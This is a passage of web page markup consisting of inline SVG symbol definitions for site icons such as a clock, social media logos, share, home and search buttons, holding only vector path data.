18.2 17.8l12.5 57.1c15.8 6.5 30.6 15.1 44 25.4l55.7-17.7c8.8-2.8 18.6-.3 24.5 6.8c8.1 9.8 15.5 20.2 22.1 31.2l4.7 8.1c6.1 11 11.4 22.4 15.8 34.3zM256 336c44.2 0 80-35.8 80-80s-35.8-80-80-80s-80 35.8-80 80s35.8 80 80 80z'></path></symbol>
<symbol id='ic-clock' viewBox='0 0 512 512'><path d='M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z'></path></symbol>
<symbol id='ic-facebook' viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></symbol>
<symbol id='ic-paypal' viewBox='0 0 384 512'><path d='M111.4 295.9c-3.5 19.2-17.4 108.7-21.5 134-.3 1.8-1 2.5-3 2.5H12.3c-7.6 0-13.1-6.6-12.1-13.9L58.8 46.6c1.5-9.6 10.1-16.9 20-16.9 152.3 0 165.1-3.7 204 11.4 60.1 23.3 65.6 79.5 44 140.3-21.5 62.6-72.5 89.5-140.1 90.3-43.4.7-69.5-7-75.3 24.2zM357.1 152c-1.8-1.3-2.5-1.8-3 1.3-2 11.4-5.1 22.5-8.8 33.6-39.9 113.8-150.5 103.9-204.5 103.9-6.1 0-10.1 3.3-10.9 9.4-22.6 140.4-27.1 169.7-27.1 169.7-1 7.1 3.5 12.9 10.6 12.9h63.5c8.6 0 15.7-6.3 17.4-14.9.7-5.4-1.1 6.1 14.4-91.3 4.6-22 14.3-19.7 29.3-19.7 71 0 126.4-28.8 142.9-112.3 6.5-34.8 4.6-71.4-23.8-92.6z'></path></symbol>
<symbol id='ic-linkedin' viewBox='0 0 448 512'><path d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></symbol>
<symbol id='ic-twitter' viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></symbol>
<symbol id='ic-telegram' viewBox='0 0 64 64'><path d='M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z'></path></symbol>
<symbol id='ic-moon-sun' viewBox='0 0 512 512'><g class='d1'><path d='M32 256c0-123.8 100.3-224 223.8-224c11.36 0 29.7 1.668 40.9 3.746c9.616 1.777 11.75 14.63 3.279 19.44C245 86.5 211.2 144.6 211.2 207.8c0 109.7 99.71 193 208.3 172.3c9.561-1.805 16.28 9.324 10.11 16.95C387.9 448.6 324.8 480 255.8 480C132.1 480 32 379.6 32 256z'></path></g><g class='d2'><path d='M120.2 154.2c4.672 4.688 10.83 7.031 16.97 7.031S149.5 158.9 154.2 154.2c9.375-9.375 9.375-24.56 0-33.93L108.9 74.97c-9.344-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94L120.2 154.2zM256 112c13.25 0 24-10.75 24-24v-64C280 10.75 269.3 0 256 0S232 10.75 232 24v64C232 101.3 242.8 112 256 112zM112 256c0-13.25-10.75-24-24-24h-64C10.75 232 0 242.8 0 256s10.75 24 24 24h64C101.3 280 112 269.3 112 256zM374.8 161.2c6.141 0 12.3-2.344 16.97-7.031l45.25-45.28c9.375-9.375 9.375-24.56 0-33.94s-24.59-9.375-33.94 0l-45.25 45.28c-9.375 9.375-9.375 24.56 0 33.93C362.5 158.9 368.7 161.2 374.8 161.2zM256 400c-13.25 0-24 10.75-24 24v64C232 501.3 242.8 512 256 512s24-10.75 24-24v-64C280 410.8 269.3 400 256 400zM120.2 357.8l-45.25 45.28c-9.375 9.375-9.375 24.56 0 33.94c4.688 4.688 10.83 7.031 16.97 7.031s12.3-2.344 16.97-7.031l45.25-45.28c9.375-9.375 9.375-24.56 0-33.93S129.6 348.4 120.2 357.8zM488 232h-64c-13.25 0-24 10.75-24 24s10.75 24 24 24h64C501.3 280 512 269.3 512 256S501.3 232 488 232zM391.8 357.8c-9.344-9.375-24.56-9.372-33.94 .0031s-9.375 24.56 0 33.93l45.25 45.28c4.672 4.688 10.83 7.031 16.97 7.031s12.28-2.344 16.97-7.031c9.375-9.375 9.375-24.56 0-33.94L391.8 357.8zM256 144C194.1 144 144 194.1 144 256c0 61.86 50.14 112 112 112s112-50.14 112-112C368 194.1 317.9 144 256 144z'></path></g></symbol>
<symbol id='ic-alt-share' viewBox='0 0 448 512'><path d='M352 224c53 0 96-43 96-96s-43-96-96-96s-96 43-96 96c0 4 .2 8 .7 11.9l-94.1 47C145.4 170.2 121.9 160 96 160c-53 0-96 43-96 96s43 96 96 96c25.9 0 49.4-10.2 66.6-26.9l94.1 47c-.5 3.9-.7 7.8-.7 11.9c0 53 43 96 96 96s96-43 96-96s-43-96-96-96c-25.9 0-49.4 10.2-66.6 26.9l-94.1-47c.5-3.9 .7-7.8 .7-11.9s-.2-8-.7-11.9l94.1-47C302.6 213.8 326.1 224 352 224z'></path></symbol>
<symbol id='ic-share' viewBox='0 0 448 512'><path d='M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z'></path></symbol>
<symbol id='ic-home' viewBox='0 0 576 512'><path d='M575.8 255.5C575.8 273.5 560.8 287.6 543.8 287.6H511.8L512.5 447.7C512.5 450.5 512.3 453.1 512 455.8V472C512 494.1 494.1 512 472 512H456C454.9 512 453.8 511.1 452.7 511.9C451.3 511.1 449.9 512 448.5 512H392C369.9 512 352 494.1 352 472V384C352 366.3 337.7 352 320 352H256C238.3 352 224 366.3 224 384V472C224 494.1 206.1 512 184 512H128.1C126.6 512 125.1 511.9 123.6 511.8C122.4 511.9 121.2 512 120 512H104C81.91 512 64 494.1 64 472V360C64 359.1 64.03 358.1 64.09 357.2V287.6H32.05C14.02 287.6 0 273.5 0 255.5C0 246.5 3.004 238.5 10.01 231.5L266.4 8.016C273.4 1.002 281.4 0 288.4 0C295.4 0 303.4 2.004 309.5 7.014L564.8 231.5C572.8 238.5 576.9 246.5 575.8 255.5L575.8 255.5z'></path></symbol>
<symbol id='ic-menu' viewBox='0 0 448 512'><path d='M192 176C192 202.5 170.5 224 144 224H48C21.49 224 0 202.5 0 176V80C0 53.49 21.49 32 48 32H144C170.5 32 192 53.49 192 80V176zM192 432C192 458.5 170.5 480 144 480H48C21.49 480 0 458.5 0 432V336C0 309.5 21.49 288 48 288H144C170.5 288 192 309.5 192 336V432zM256 80C256 53.49 277.5 32 304 32H400C426.5 32 448 53.49 448 80V176C448 202.5 426.5 224 400 224H304C277.5 224 256 202.5 256 176V80zM448 432C448 458.5 426.5 480 400 480H304C277.5 480 256 458.5 256 432V336C256 309.5 277.5 288 304 288H400C426.5 288 448 309.5 448 336V432z'></path></symbol>
<symbol id='ic-top' viewBox='0 0 24 24'><g transform='translate(12.000000, 12.000000) rotate(-180.000000) translate(-12.000000, -12.000000) translate(5.000000, 8.500000)'><path d='M14,0 C14,0 9.856,7 7,7 C4.145,7 0,0 0,0'></path></g></symbol>
<symbol id='ic-line' viewBox='0 0 24 24'><path d='M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314'></path></symbol>
<symbol id='ic-tumblr' viewBox='0 0 32 32'><path d='M16,2A14,14,0,1,0,30,16,14,14,0,0,0,16,2Zm0,26A12,12,0,1,1,28,16,12,12,0,0,1,16,28Z'></path><path class='svgC' d='M20,19a1,1,0,0,0-1,1,1,1,0,0,1-1,1H17a1,1,0,0,1-1-1V15h3a1,1,0,0,0,0-2H16V10a1,1,0,0,0-2,0v3H12a1,1,0,0,0,0,2h2v5a3,3,0,0,0,3,3h1a3,3,0,0,0,3-3A1,1,0,0,0,20,19Z'></path></symbol>
<symbol id='ic-youtube' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></symbol>
<symbol id='ic-whatsapp' viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></symbol>
<symbol id='ic-pinterest' viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></symbol>
<symbol id='ic-email' viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></symbol>
<symbol id='ic-tag' viewBox='0 0 512 512'><path d='M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z'></path></symbol>
<symbol id='ic-comment' viewBox='0 0 512 512'><path d='M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z'></path></symbol>
<symbol id='ic-search' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></symbol>
<symbol id='ic-behance' viewBox='0 0 576 512'><path d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z'></path></symbol>
<symbol id='ic-flickr' viewBox='0 0 448 512'><path d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z'></path></symbol>
<symbol id='ic-blogger' viewBox='0 0 448 512'><path d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z'></path></symbol>
<symbol id='ic-wordpress' viewBox='0 0 512 512'><path d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z'></path></symbol>
<symbol id='ic-blog' viewBox='0 0 512 512'><path d='M217.6 96.1c-12.95-.625-24.66 9.156-25.52 22.37C191.2 131.7 201.2 143.1 214.4 143.1c79.53 5.188 148.4 74.09 153.6 153.6c.8281 12.69 11.39 22.43 23.94 22.43c.5156 0 1.047-.0313 1.578-.0625c13.22-.8438 23.25-12.28 22.39-25.5C409.3 191.8 320.3 102.8 217.6 96.1zM224 0C206.3 0 192 14.31 192 32s14.33 32 32 32c123.5 0 224 100.5 224 224c0 17.69 14.33 32 32 32s32-14.31 32-32C512 129.2 382.8 0 224 0zM172.3 226.8C157.7 223.9 144 235.8 144 250.6v50.37c0 10.25 7.127 18.37 16.75 21.1c18.13 6.75 31.26 24.38 31.26 44.1c0 26.5-21.5 47.1-48.01 47.1c-26.5 0-48.01-21.5-48.01-47.1V120c0-13.25-10.75-23.1-24.01-23.1l-48.01 .0076C10.75 96.02 0 106.8 0 120v247.1c0 89.5 82.14 160.2 175 140.7c54.38-11.5 98.27-55.5 109.8-109.7C302.2 316.1 247.8 241.8 172.3 226.8z'></path></symbol>
<symbol id='ic-skype' viewBox='0 0 448 512'><path d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z'></path></symbol>
<symbol id='ic-instagram' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></symbol>
<symbol id='ic-google-play' viewBox='0 0 512 512'><path d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z'></path></symbol>
<symbol id='ic-reddit' viewBox='0 0 512 512'><path d='M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z'></path></symbol>
<symbol id='ic-google-news' viewBox='0 0 48 48'><path d='M37 7v2.54l-6.27-.7c-.68-.35-1.45-.54-2.25-.54-.28 0-.57.03-.85.08L11 11.23V7c0-1.1.9-2 2-2h22C36.1 5 37 5.9 37 7zM43.88 15.36l-.57 5.1C42.43 18.99 40.83 18 39 18h-4.64l-.95-5.54c-.02-.11-.04-.21-.07-.31L37 12.56l5.12.58C43.22 13.27 44.01 14.26 43.88 15.36zM31.31 18H9c-1.91 0-3.56 1.07-4.41 2.64L4.05 17.5c-.19-1.09.54-2.13 1.63-2.31l22.46-3.86c1.09-.18 2.12.55 2.31 1.64L31.31 18zM39 21H9c-1.1 0-2 .9-2 2v19c0 1.1.9 2 2 2h30c1.1 0 2-.9 2-2V23C41 21.9 40.1 21 39 21zM28.5 26h5c.83 0 1.5.67 1.5 1.5 0 .83-.67 1.5-1.5 1.5h-5c-.83 0-1.5-.67-1.5-1.5C27 26.67 27.67 26 28.5 26zM17.5 39c-3.58 0-6.5-2.92-6.5-6.5 0-3.58 2.92-6.5 6.5-6.5 1.42 0 2.76.45 3.89 1.29.67.5.8 1.44.3 2.1-.49.67-1.43.8-2.1.31-.6-.46-1.33-.7-2.09-.7-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5c1.39 0 2.6-.82 3.16-2H17.5c-.83 0-1.5-.67-1.5-1.5 0-.83.67-1.5 1.5-1.5h5c.83 0 1.5.67 1.5 1.5C24 36.08 21.08 39 17.5 39zM33.5 39h-5c-.83 0-1.5-.67-1.5-1.5 0-.83.67-1.5 1.5-1.5h5c.83 0 1.5.67 1.5 1.5C35 38.33 34.33 39 33.5 